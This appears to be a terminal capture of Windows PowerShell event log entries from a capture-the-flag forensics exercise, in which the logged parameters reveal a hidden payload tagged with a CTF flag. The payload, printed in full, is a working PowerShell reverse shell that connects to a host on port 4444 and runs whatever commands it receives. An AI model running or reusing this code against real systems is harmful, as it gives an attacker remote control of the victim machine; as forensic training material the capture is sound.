 CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine"
CommandInvocation(New-Object): "New-Object"
ParameterBinding(New-Object): name="TypeName"; value="Net.WebClient"
CommandInvocation(Out-String): "Out-String"
ParameterBinding(Out-String): name="InputObject"; value="IEX"
ParameterBinding(Out-String): name="InputObject"; value="$TCPClient = New-Object Net.Sockets.TCPClient('192.168.117.157', 4444);$NetworkStream = $TCPClient.Get
Stream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize
| % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -g
t 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-Str
ing}WriteToStream ($Output)}$StreamWriter.Close()
# CTF{You_Found_The_EVIL_AI_Payload}"
CommandInvocation(Out-String): "Out-String"
null
null
null
CommandInvocation(Set-StrictMode): "Set-StrictMode"
ParameterBinding(Set-StrictMode): name="Off"; value="True"
[johan@Ogre:winevt/Logs]$ (07-29 01:11)